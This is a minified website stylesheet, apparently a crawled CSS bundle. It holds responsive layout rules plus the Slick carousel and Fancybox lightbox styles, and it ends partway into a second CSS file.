.login{float:none;display:block;margin-top:1em;text-align:center}.landing .login ul li{float:none;display:inline-block;text-align:center;font-weight:bold}.landing ul li:first-child{position:relative;top:10px}.landing ul li:last-child{margin-left:10px}.landing ul li span{display:block;color:#643279}.banner_content.banner_content_form{width:100%}.form_fancy_labels{margin-top:1.5em;background:#fff}}@media only screen and (min-width:480px)and (max-width:768px){.break_767x480{display:block}.group_3of4.inset_right_large{padding-right:0}.call_to_action h4{margin-bottom:1.25em}.call_to_action .group_2of3{width:100%;text-align:center}.call_to_action .inset_right_large{padding:0}.call_to_action .group_1of3{width:100%;text-align:center}.form textarea{width:60%}.list_grid.list_4x>li,.list_grid.list_5x>li,.list_grid.list_6x>li{width:31%}.list_grid.list_3x>li.third,.list_grid.list_4x>li.third,.list_grid.list_5x>li.third,.list_grid.list_6x>li.third{margin-right:0}.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_third,.list_grid.list_5x>li.clear_third,.list_grid.list_6x>li.clear_third{display:block;width:100%}}@media only screen and (max-width:640px){table.table_structure_4x tr td,table.table_structure_3x tr td,table.table_structure_2x tr td{width:100%;margin:0}table.table_structure_4x tr td td,table.table_structure_3x tr td td,table.table_structure_2x tr td td{width:auto}h1,.h1{font-size:2.5em;font-weight:400;margin-bottom:.75em;line-height:1.1em;color:#7e9d57;font-family:'PT Serif',serif}h2,.h2{font-size:2em;margin-bottom:.75em;line-height:1.1em;font-weight:400;color:#7e9d57;font-family:'PT Serif',serif}h3,.h3{font-size:1.25em;margin-bottom:.5em;line-height:1.3em;font-weight:700;color:#7e9d57}nav.breadcrumb{display:none}.lead{font-size:1.25em;line-height:1.4em;font-family:'Open Sans',sans-serif;font-weight:200;margin-bottom:2em}.nav_section_btn{margin-top:1.5em}.news_feed_img{position:relative;float:none;width:100%;margin-left:0;margin-bottom:.75em}.action_btns a{width:100%;margin-bottom:.5em}.top_bar{display:none}.home_hero section{height:200px}.banner_content h1{font-size:1.75em}.nav_overlay_btn{top:15px;right:20px}.cta{position:absolute;right:100px;top:15px;float:none;margin:0 0 0 0}.cta ul{list-style:none;margin:0;padding:0}.cta ul li{display:block;float:none;text-align:center}.cta ul li:last-child{margin-top:2px;margin-left:5px;font-weight:700;line-height:1.3em}.cta ul li .btn{margin-top:0}}@media only screen and (min-width:0)and (max-width:479px){.break_479x0{display:block}.menus_item{margin:0;margin-bottom:4em;padding:0;list-style:none;font-size:.95em;line-height:1.6em}.menus_item li{border:1px solid #ddd;padding:1em;margin-bottom:1em;overflow:hidden;background:#fff}.menus_item img{width:100%}.menus_item_img{position:relative;float:none;width:100%;margin-left:0;margin-bottom:.75em}.form fieldset{padding-left:0;padding-right:0;border-radius:0;border-right:0;border-left:0}.form input[type="text"],.form input[type="number"],.form input[type="email"],.form input[type="password"],.form textarea,.form fieldset select{max-width:none;width:100%}.form fieldset>div>label,.form fieldset>fieldset>legend{width:100%;padding:0;text-align:left}.form fieldset .icon_form{clear:both;display:block;margin-top:.5em}.form fieldset ul{width:100%}.cta{display:none}.call_to_action section{margin-top:0}.call_to_action .group_2of3{width:100%;text-align:center}.call_to_action .inset_right_large{padding:0}.call_to_action .group_1of3{width:100%;text-align:center}img.img_left,img[align=left],img.img_right,img[align=right]{max-width:100%}aside,figure{width:auto;float:none;margin-left:0}aside img,figure img{align-content:center}nav.page ul li{display:none}nav.page ul li.page-prev,nav.page ul li.page-next{display:inline}.list_grid.list_3x>li,.list_grid.list_4x>li,.list_grid.list_5x>li,.list_grid.list_6x>li{width:48.25%}.list_grid.list_3x>li.even,.list_grid.list_4x>li.even,.list_grid.list_5x>li.even,.list_grid.list_6x>li.even{margin-right:0}.list_grid.list_3x>li.clear_even,.list_grid.list_4x>li.clear_even,.list_grid.list_5x>li.clear_even,.list_grid.list_6x>li.clear_even{display:block;width:100%}.flex_grid.flex_4x .flex_item,.flex_grid.flex_3x .flex_item,.flex_grid.flex_2x .flex_item,.flex_grid.flex_4x.flex_margin .flex_item,.flex_grid.flex_3x.flex_margin .flex_item,.flex_grid.flex_2x.flex_margin .flex_item{width:100%;margin-right:0}#rc-imageselect,.g-recaptcha{transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0}#rc-imageselect>div,.g-recaptcha>div{margin:0;width:291px!important}.panel{background-position:10% 0}.landing .login ul li .btn{margin-top:.75em}}@media print{*{background:transparent!important;color:#000!important;text-shadow:none!important;filter:none!important;-ms-filter:none!important}a,a:visited{color:#444!important;text-decoration:underline}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('/images/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('/fonts/slick.eot');src:url('/fonts/slick.eot?#iefix') format('embedded-opentype'),url('/fonts/slick.woff') format('woff'),url('/fonts/slick.ttf') format('truetype'),url('/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:15px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#7e9d57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#7e9d57}@media only screen and (max-width:768px){.slick-dots li button:before{opacity:.35}.slick-dots li.slick-active button:before{color:#fff;opacity:1}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('/slick/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('/fonts/slick.eot');src:url('/fonts/slick.eot?#iefix') format('embedded-opentype'),url('/fonts/slick.woff') format('woff'),url('/fonts/slick.ttf') format('truetype'),url('/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:15px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.5;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:1;color:#7e9d57}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);border:5px solid #aecb4f;background:url(/images/europe_selection_bg.jpg) no-repeat center center fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('/images/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('/images/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('/images/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('/images/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>div{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;padding:0;border:0;height:100%}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px Helvetica Neue,Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:"×";position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:transparent;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:after,.fancybox-button:before{content:"";pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:after,.fancybox-button[disabled]:before{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:transparent;border-top:2px solid currentColor;border-right:2px solid currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:after,.fancybox-button--close:before{content:"";display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:"";position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--left:after,.fancybox-arrow--right:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-slide>.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media(max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--pause:before,.fancybox-button--play:before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-button--thumbs,.fancybox-thumbs{display:none}@media(min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.purfoods.com/bundles/css?v=zy3rZgiEEfmgBOONvizraR5fJWC0bxoa0bl6GCK3pFw1
body_size: 16628
content:
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,hr,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figure,figcaption,hgroup,menu,footer,header,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,main{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-tadjust:100%}a:focus{outline:thin dotted #333;outline:5px auto 